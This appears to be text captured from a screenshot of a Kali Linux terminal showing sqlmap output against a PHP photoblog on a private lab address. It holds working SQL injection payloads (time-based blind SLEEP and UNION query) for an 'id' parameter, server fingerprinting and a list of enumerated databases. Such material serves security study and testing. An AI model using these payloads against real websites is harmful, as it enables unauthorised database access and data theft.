 root@kali: ~
File Edit View Search Terminal Help
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=2 AND (SELECT * FROM (SELECT(SLEEP(5)))UQtS)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=2 UNION ALL SELECT NULL,NULL,CONCAT(0x716b717a71,0x7a6d534f5a756
d7a4f44707058574d7a4b5069484653595452574a43665a45505849675269504e45,0x71626b7a71
),NULL-- -
---
[02:25:31] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6.0 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL 5.0
[02:25:31] [INFO] fetching database names
available databases [2]:
[*] information_schema
[*] photoblog
[02:25:31] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
192.168.202.163'
[*] shutting down at 02:25:31
root@kali:~#